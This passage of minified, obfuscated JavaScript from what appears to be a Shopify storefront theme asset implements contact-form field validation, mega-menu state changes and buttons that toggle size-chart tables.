_0x40c31d>_0x296b37},FJUVM:function(_0x4c1fc7,_0x40d026){return _0x4c1fc7!==_0x40d026},SLxkX:_0x55ad2c(1963,382,2269,2128),qbTZZ:_0x55ad2c(3572,3230,3327,3352)};this.form=this[_0x421f41(3076,1325,1633,2357)+"tor"](_0x3a1d6e[_0x421f41(270,600,800,234)]);function _0x421f41(_0x53c3d1,_0x1781e2,_0xf423c2,_0x251d63){return _0xcfc1fc(_0x1781e2- -1224,_0x251d63,_0xf423c2-33,_0x251d63-432)}function _0x55ad2c(_0x1dd23e,_0x58d3a8,_0x45c9cd,_0xac23c2){return _0xcfc1fc(_0x58d3a8- -705,_0xac23c2,_0x45c9cd-0,_0xac23c2-51)}if(this.form&&(this[_0x55ad2c(1603,321,18,-763)+_0x55ad2c(1885,3163,4869,1710)]=Array[_0x421f41(2258,1950,1329,-5)](this["querySelec"+_0x55ad2c(4499,2466,596,2012)](_0x3a1d6e[_0x55ad2c(1677,2140,3936,715)])),_0x3a1d6e.lJieK(this[_0x55ad2c(-751,321,913,-1148)+"elds"].length,0)))if(_0x3a1d6e[_0x421f41(911,552,1494,1130)]("wFOon",_0x3a1d6e[_0x421f41(3525,3121,2349,4489)])){var _0x59dcd5=_0x3a1d6e[_0x421f41(1929,1097,1569,2328)](_0x2b3c15,_0x33d0d4,_0x3bc4d7),_0x3ecdb8=_0x3a1d6e.sMadc(_0x25e9ca,_0x46b4c6,_0x2c384a);return _0x5eeda1(_0x3a1d6e.hByOq(_0x527613,_0x59dcd5,_0x55337a),_0x3ecdb8)}else this[_0x55ad2c(1921,3814,4743,4423)]["addEventLi"+_0x55ad2c(4577,4292,5259,2698)](_0x3a1d6e[_0x421f41(3920,3293,4757,2193)],this[_0x421f41(4010,2349,430,4013)+_0x55ad2c(3074,1956,1152,1364)]),this["requiredFi"+_0x55ad2c(4312,3163,4679,3979)][_0x421f41(622,2373,784,655)](_0x36ec29=>{var _0x58cc62={VCGsc:function(_0x5266b6,_0x29927f){function _0x38c86b(_0x81fdbd,_0xb1c964,_0x130cdc,_0xa9f2bb){return _0x1d57(_0x130cdc- -639,_0xb1c964)}return _0x3a1d6e[_0x38c86b(1865,3956,2178,2080)](_0x5266b6,_0x29927f)},jXCyB:_0x3a1d6e[_0x447607(4020,5124,2069,4645)]};function _0x317d26(_0x394053,_0x108041,_0x293dbe,_0x1ca795){return _0x55ad2c(_0x394053-140,_0x394053-811,_0x293dbe-39,_0x1ca795)}let _0x33a4b7=_0x36ec29[_0x317d26(2655,843,1372,3511)+"tor"](_0x317d26(1237,2350,856,3197)+_0x447607(4865,2823,2936,6331)+"-area");function _0x447607(_0x1eadc2,_0xa4fbb1,_0x204878,_0x23342d){return _0x421f41(_0x1eadc2-155,_0x1eadc2-1041,_0x204878-105,_0x23342d)}if(_0x33a4b7)if(_0x3a1d6e[_0x317d26(1247,3133,2494,1758)](_0x447607(2743,1892,4474,4074),"bQuaO"))_0x33a4b7[_0x317d26(3829,5213,4467,2705)+"stener"](_0x3a1d6e.nKNNi,this[_0x317d26(1136,-181,1205,270)+_0x447607(2750,4157,4650,4613)]);else{let _0x5f521a=(_0x3051fe,_0x19c4fe)=>{function _0x2bd358(_0x335858,_0x2d531e,_0x1784e2,_0x313692){return _0x447607(_0x313692- -31,_0x2d531e-199,_0x1784e2-88,_0x2d531e)}function _0x2a92b8(_0x37bb44,_0x40a481,_0x42a621,_0xd5e776){return _0x447607(_0xd5e776- -465,_0x40a481-146,_0x42a621-289,_0x42a621)}_0x3051fe[0][_0x2bd358(1301,3021,1576,3080)+_0x2bd358(3330,5928,5849,4330)]&&(_0x19c4fe[_0x2a92b8(2748,3025,1409,3265)](this),_0x58cc62[_0x2bd358(3013,4857,3768,4530)](this[_0x2bd358(4116,4552,5014,3956)][_0x2bd358(286,2986,1210,1616)],_0x58cc62.jXCyB)&&this[_0x2a92b8(-81,-581,-507,1112)+"ts"]())};var _0x33ef1f={};_0x33ef1f[_0x447607(1862,3611,1220,2508)]=_0x317d26(1170,2719,2074,-794)+_0x447607(2181,2075,359,1318),new _0x4471ea(_0x5f521a[_0x447607(3495,1817,3183,4972)](this),_0x33ef1f).observe(this)}})}[_0x28ed8b(422,731,1e3,948)+_0xcfc1fc(1645,1557,1311,1068)](){var _0x111295={alfeP:_0x46e83a(4744,3515,4968,3491),mhQlC:function(_0x3b3b64,_0x16f62e){return _0x3b3b64(_0x16f62e)},pZCcG:function(_0x3c2592,_0x4caf80,_0x312054,_0x53047d){return _0x3c2592(_0x4caf80,_0x312054,_0x53047d)},cvmSl:_0x46e83a(-284,256,-698,1171)+_0x46e83a(6137,6535,5137,5088)+_0x4bbe19(2264,3928,366,3190),hfYcR:function(_0x1eadbf,_0x5079d4){return _0x1eadbf===_0x5079d4},xOLWJ:_0x46e83a(2810,5275,5069,3765),HNhTI:_0x46e83a(4457,1667,3753,2510),atlHm:_0x46e83a(4776,4250,4759,3975)};function _0x4bbe19(_0x499d09,_0x1da907,_0xf6d0fe,_0x38d397){return _0x28ed8b(_0x499d09-484,_0xf6d0fe,_0xf6d0fe-86,_0x499d09-337)}this.form&&this[_0x4bbe19(3913,5273,2290,4049)]["removeEven"+_0x46e83a(6348,6967,6230,5048)](_0x111295[_0x4bbe19(4440,5147,4391,2912)],this[_0x4bbe19(2967,4617,1997,3644)+_0x46e83a(4116,2691,4316,2701)]);function _0x46e83a(_0x4058a6,_0x28bab8,_0x49fab7,_0x69d6cc){return _0x28ed8b(_0x4058a6-412,_0x4058a6,_0x49fab7-306,_0x69d6cc-983)}this[_0x4bbe19(420,939,-1148,-1235)+_0x4bbe19(3262,3328,5084,1698)][_0x4bbe19(2991,4886,3988,4362)](_0x25b9ea=>{function _0x1e5687(_0x50ec42,_0x258ce2,_0x27facc,_0x38b220){return _0x4bbe19(_0x258ce2- -643,_0x258ce2-7,_0x38b220,_0x38b220-317)}let _0xb002de=_0x25b9ea["querySelec"+_0x3c2582(1206,1263,2223,355)](_0x111295[_0x3c2582(5572,4283,6034,5483)]);function _0x3c2582(_0x4b5250,_0x36638d,_0x14caee,_0x4fc72f){return _0x46e83a(_0x4fc72f,_0x36638d-254,_0x14caee-90,_0x36638d- -820)}if(_0xb002de)if(_0x111295.hfYcR(_0x111295[_0x3c2582(3009,2178,3209,3937)],_0x1e5687(3266,2707,4647,1664)))for(var _0x1dab15=_0x111295[_0x1e5687(756,9,-731,1472)][_0x1e5687(4466,3808,4433,3686)]("|"),_0x2fa5fe=475+-7731*1+7256;;){switch(_0x1dab15[_0x2fa5fe++]){case"0":_0x985f72[_0x3c2582(5458,3869,5661,3934)]();continue;case"1":_0x1ccf21[_0x1e5687(2121,3422,1985,5014)](698*-5+1*-4850+8347);continue;case"2":_0x4abaf1&&_0x111295[_0x3c2582(2559,2511,864,3081)](_0x4e69a6,this[_0x1e5687(1325,-102,907,1695)]);continue;case"3":_0x4381aa.emit(_0x2ea94d);continue;case"4":_0x111295[_0x1e5687(1570,3356,1841,1953)](_0x2890bb,this._C,function(_0xa3bab0){function _0x408880(_0x2b69c2,_0x42c9f8,_0x1b9399,_0xf41955){return _0x3c2582(_0x2b69c2-171,_0x2b69c2-1154,_0x1b9399-55,_0xf41955)}function _0x3cf15e(_0x32405f,_0x17258a,_0x582663,_0x151140){return _0x1e5687(_0x32405f-325,_0x17258a-554,_0x582663-237,_0x582663)}_0xa3bab0[_0x408880(5023,3276,6512,6649)]&&_0xa3bab0[_0x408880(5023,6246,5917,4903)](_0x43f94b)},!0);continue}break}else _0xb002de["removeEven"+_0x1e5687(3772,3759,3839,3954)](_0x111295[_0x3c2582(942,2682,4103,4642)],this[_0x1e5687(-1310,-219,627,1597)+_0x1e5687(217,1684,780,2185)])})}[_0x28ed8b(4027,4466,1058,2630)+_0x28ed8b(904,2842,2262,1718)](_0x3ace52){function _0x583118(_0x101cb4,_0x5460c5,_0x2473ee,_0x51580f){return _0x28ed8b(_0x101cb4-1,_0x101cb4,_0x2473ee-436,_0x2473ee- -129)}var _0xbf3e10={};_0xbf3e10.ZWZfF=_0x2b0bb9(3420,2878,4969,1478),_0xbf3e10[_0x2b0bb9(3784,4264,2333,4111)]=function(_0x53068c,_0x5ce1d5){return _0x53068c-_0x5ce1d5};function _0x2b0bb9(_0x2c51b0,_0x213be6,_0x2a1703,_0x157ced){return _0xcfc1fc(_0x2c51b0-275,_0x213be6,_0x2a1703-230,_0x157ced-250)}_0xbf3e10[_0x583118(1557,-1290,364,-1571)]=function(_0x115743,_0x145b27){return _0x115743===_0x145b27},_0xbf3e10[_0x2b0bb9(4189,3580,6131,2878)]=_0x583118(1515,-85,1049,1760);var _0x5e067b=_0xbf3e10;let _0x39efac=!0;if(this[_0x2b0bb9(1301,2980,-695,1391)+_0x2b0bb9(4143,3077,3543,5730)][_0x2b0bb9(3872,2062,2089,4714)](_0xfa4548=>{function _0x2d0ab0(_0x4ff8b4,_0x583a71,_0xbd8047,_0x42fe60){return _0x583118(_0x583a71,_0x583a71-232,_0x42fe60-1395,_0x42fe60-362)}let _0x590c20=_0xfa4548[_0x1cc3f8(1592,1583,2275,2341)+"tor"](_0x1cc3f8(-509,2472,2450,923)+"put, .text-area"),_0x15d63e=_0xfa4548[_0x1cc3f8(1989,783,3227,2341)+_0x1cc3f8(3835,2299,1875,1835)](_0x2d0ab0(2646,1672,3373,3598)+_0x1cc3f8(1918,2626,5272,3818)+"r-msg");function _0x1cc3f8(_0x4268dd,_0x8479c5,_0x108898,_0x17af0d){return _0x583118(_0x8479c5,_0x8479c5-26,_0x17af0d-864,_0x17af0d-280)}_0x590c20&&!_0x590c20[_0x2d0ab0(3032,4388,3170,2874)][_0x1cc3f8(1914,1253,3183,2456)]()&&(_0x39efac=!1,_0xfa4548[_0x2d0ab0(2445,4667,2026,2819)][_0x1cc3f8(4242,4287,3037,3375)](_0x2d0ab0(2719,2126,5391,3944)+_0x1cc3f8(1601,4094,1775,3135)),_0x15d63e&&_0x15d63e[_0x2d0ab0(2986,2462,4797,2819)][_0x1cc3f8(4878,2356,1426,3182)](_0x5e067b.ZWZfF))}),!_0x39efac)if(_0x5e067b.bmRyr(_0x5e067b[_0x2b0bb9(4189,2463,2437,2162)],_0x5e067b[_0x2b0bb9(4189,2985,5468,4217)]))_0x3ace52[_0x2b0bb9(5214,5638,6293,5385)+_0x2b0bb9(1876,1889,815,1558)]();else return _0x5e067b[_0x2b0bb9(3784,2410,3834,3947)](_0x524e4b[_0x2b0bb9(4619,4223,2804,3461)],_0x4b5713.index)}["handleFiel"+_0x28ed8b(3832,1914,633,1990)](_0x3c355d){var _0x424b96={};_0x424b96.oKoGm=_0x9ab0b9(790,2524,1291,1583)+"ega-menu__"+_0x48d04f(-1126,653,623,1447)+"ve",_0x424b96[_0x9ab0b9(3451,2374,3671,3700)]=_0x48d04f(2076,2041,1495,1388)+_0x9ab0b9(714,2559,1894,525),_0x424b96.BYuUP=".field-wra"+_0x9ab0b9(3725,2589,1693,2168)+"r-msg";function _0x9ab0b9(_0x2ec5e3,_0x5e1ab8,_0xfc9d67,_0x44f047){return _0x28ed8b(_0x2ec5e3-193,_0x44f047,_0xfc9d67-185,_0x2ec5e3-642)}_0x424b96.RjOut=_0x9ab0b9(886,-904,2197,544),_0x424b96[_0x48d04f(4163,3033,4464,1375)]="iCMpa";var _0x53dd61=_0x424b96;let _0x2bc3eb=_0x3c355d[_0x48d04f(1263,2386,4058,609)];function _0x48d04f(_0x53366b,_0xf2eadb,_0xb4a172,_0x84dae4){return _0x28ed8b(_0x53366b-346,_0xb4a172,_0xb4a172-404,_0xf2eadb- -291)}let _0x27b847=_0x2bc3eb[_0x48d04f(89,73,-1462,-1869)](_0x53dd61[_0x48d04f(2071,2518,820,3709)]),_0x15aa69=_0x27b847[_0x9ab0b9(2248,2069,581,929)+_0x9ab0b9(1742,1648,3353,3140)](_0x53dd61[_0x9ab0b9(3047,1620,2324,4265)]);_0x27b847[_0x48d04f(2563,1262,1023,-377)][_0x48d04f(1673,2156,964,500)](_0x48d04f(980,2387,1880,3608)+_0x9ab0b9(3042,2773,2405,4181)),_0x15aa69&&(_0x53dd61[_0x9ab0b9(1567,1798,2067,2843)]!==_0x53dd61.CifKX?_0x15aa69[_0x9ab0b9(2195,1712,3882,3781)].add(_0x9ab0b9(2844,4255,2537,3665)):(this.items[_0x48d04f(2168,2363,953,1994)](_0x535915=>{function _0xf2cd8e(_0x4a9266,_0x1504bd,_0x418983,_0x181dbe){return _0x48d04f(_0x4a9266-276,_0x181dbe-400,_0x418983,_0x181dbe-311)}function _0x20b0d5(_0x72b063,_0x1d7e1a,_0x5c0230,_0x4103d1){return _0x48d04f(_0x72b063-394,_0x4103d1- -309,_0x5c0230,_0x4103d1-392)}_0x535915[_0xf2cd8e(2442,1757,833,1662)][_0xf2cd8e(2419,2238,2609,2556)](_0x20b0d5(-2361,951,-537,-452)+_0x20b0d5(1111,562,2,886)+_0x20b0d5(666,1444,475,344)+"ve")}),_0x368ac2[_0x48d04f(2197,2386,3186,3088)][_0x48d04f(2057,73,-1473,-154)]('[id^="Prod'+_0x9ab0b9(2015,2613,1218,653)+_0x48d04f(1538,421,414,-978))[_0x48d04f(1958,1262,-110,1867)][_0x48d04f(3249,2349,2497,1625)](_0x53dd61[_0x48d04f(305,1870,-98,1837)])))}}customElements[_0xcfc1fc(2431,3860,3655,2111)](_0xcfc1fc(2451,1093,1226,3020)+"rm",ContactForm);const buttons=document[_0x28ed8b(3432,2982,2382,1606)+_0xcfc1fc(3171,3624,2306,1253)](_0xcfc1fc(4085,3141,2770,4916)+"art-button"),tables=document["querySelec"+_0xcfc1fc(3171,3789,1849,2162)](_0x28ed8b(4433,5135,5092,3142)+_0x28ed8b(454,3240,1959,2216)+_0x28ed8b(2501,2315,3455,3639));buttons.forEach(_0x64ecaa=>{var _0x392bea={PZgRS:function(_0x261ba4,_0x507076){return _0x261ba4(_0x507076)},afrVE:function(_0x4a5177,_0x34f044){return _0x4a5177===_0x34f044},mZZLm:"fyArb",FcNsz:_0x1c4574(981,1092,476,2838),QugoZ:_0x1c4574(2759,1447,2432,1427),aFtod:"block"};function _0x48df8e(_0x4f0496,_0x2ee10d,_0x1548a6,_0x4b86b6){return _0xcfc1fc(_0x4f0496- -1160,_0x2ee10d,_0x1548a6-254,_0x4b86b6-312)}function _0x1c4574(_0x57b822,_0x61d293,_0x2b2ab8,_0x591932){return _0x28ed8b(_0x57b822-449,_0x591932,_0x2b2ab8-437,_0x57b822- -585)}_0x64ecaa[_0x1c4574(2195,525,2578,3981)+_0x48df8e(3837,5389,3313,4853)](_0x1c4574(2198,3668,767,2959),function(){function _0x28ed0a(_0xa36434,_0x2d58b8,_0x487d6c,_0x3ca4d1){return _0x48df8e(_0x2d58b8-96,_0x3ca4d1,_0x487d6c-387,_0x3ca4d1-28)}function _0x4325db(_0x2292a1,_0x1d3377,_0xeaa81b,_0x5a23dd){return _0x1c4574(_0x2292a1-1698,_0x1d3377-213,_0xeaa81b-0,_0x5a23dd)}if(_0x392bea[_0x28ed0a(2833,3636,3207,3491)](_0x392bea.mZZLm,_0x392bea[_0x4325db(1169,2799,2106,2299)])){buttons[_0x28ed0a(2910,2533,983,3876)](_0x1b5932=>_0x1b5932.classList[_0x28ed0a(3061,2326,4368,3147)](_0x4325db(2679,3494,1891,4528))),this[_0x4325db(2666,3372,2663,3930)].add(_0x392bea.FcNsz),tables[_0x28ed0a(2425,2533,862,3477)](_0x508c7d=>_0x508c7d.style[_0x28ed0a(2030,41,351,-1111)]=_0x28ed0a(3924,3538,2274,4239));const _0x26a616=this.getAttribute(_0x392bea[_0x28ed0a(2354,3987,2398,2626)]);document[_0x4325db(1533,1869,3375,2518)+_0x28ed0a(2391,3695,3239,4593)](_0x26a616+_0x28ed0a(4981,3248,3876,4637))[_0x4325db(5246,5314,4686,5487)][_0x28ed0a(425,41,-1822,1424)]=_0x392bea[_0x4325db(3415,3106,3258,4678)]}else return _0x392bea.PZgRS(_0x57e267,_0x112a68[_0x4325db(2719,2750,4392,3412)+_0x28ed0a(4057,2107,1999,279)](_0x39cda5))})});
//# sourceMappingURL=/cdn/shop/t/42/assets/secondary.js.map?v=39220525232711987051744215403
